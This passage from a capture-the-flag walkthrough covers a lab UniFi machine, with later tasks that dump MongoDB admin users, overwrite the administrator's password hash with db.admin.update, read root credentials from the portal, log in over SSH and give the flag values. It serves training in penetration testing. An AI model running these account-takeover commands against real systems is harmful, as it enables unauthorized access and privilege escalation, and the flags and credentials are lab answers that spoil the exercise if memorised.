ps aux 
To view only what is related to MongoDB, use the grep command with the piping option as shown in the previous screenshot. We will notice that MongoDB is running on port 27117.
We have covered a machine that covered exploiting MongoDB. You may have a closer look at this walkthrough through this link.
Important Note: You may ask how we configured the rogue JNDI on port 1389, and we sent and preconfigured encoded request to the server over port 9001. Yet, the connection is established?. Here is the flow

Task 9: What is the default database name for UniFi applications?
Answer: ace
Walkthrough:
The default database name for UniFi applications is “ace”. This database is used by various UniFi Network Controller/Application components and stores configuration data, device information, statistics, and other operational data required by the UniFi ecosystem.
Task 10: What is the function we use to enumerate users within the database in MongoDB?
Answer: db.admin.find()
Walkthrough:

Now that we know that the database running is MongoDB, we will try to gather the users stored in the database by using the function “db.admin.find()”
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson)"
Task 11: What is the function we use to update users within the database in MongoDB?
Answer: db.admin.update()
Walkthrough:
As per the screenshot, we have dumped all the users registered in the ace database. What is most important for us is the administrator user. The administrator user is named “X-shadow”. Since the password of the admin user is hashed and it will take ages for us to crack it, we will change the password using the “db.admin.update()” to our desired password.
Since the passwords used are hashed using the SHA-512 hash, we will hash our desired password to SHA-512 as well.
To hash the password, use the following command:
mkpasswd -m sha-512 thisiscyberAlp0
Use the following command to update the hashed password of the administrator.
mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$p
Now the password is changed for the administrator. The new password is “thisiscyberalp0”.
The object ID is mentioned in the screenshot above. It is saved at MongoDB for each user.
Task 12: What is the password for the root user?
Answer: NotACrackablePassword4U2022
Walkthrough:
Now that we have changed the password of the administrator user, we will login using the updated password on the portal again. Navigate to the portal using the IP
https://10.129.26.89:8443/
After successful login, we will navigate to the “Site” dashboard from the left sidebar, and scroll down till reaching the device authentication. We will find the “root” user and the password “NotACrackablePassword4U2022”.
This root user is configured for device authentication. Also, the same root user is used for SSH login to the server.
Task 13: Submitting User Flag
Answer: 6ced1a6a89e666c0620cdb10262ba127
Walkthrough:
Since we have in hand the root user and the password, we will login using SSH connection. Establish the SSH connection using the following command:
ssh root@10.129.26.89
You will be asked to enter the password of the user. Paste it and press Enter, and you will be connected to the server.

Navigate to the /home directory and list the content of the directory using the “ll” command. You will find a text file called “user.txt”. View the content of the file using the command “cat user.txt”. The user flag is “6ced1a6a89e666c0620cdb10262ba127”.
Task 14: Submitting Root Flag
Answer: e50bc93c75b634e4b272d2f771c33681
Walkthrough:
The root flag text file is under the /root directory. You can view the content of this file using the cat command.
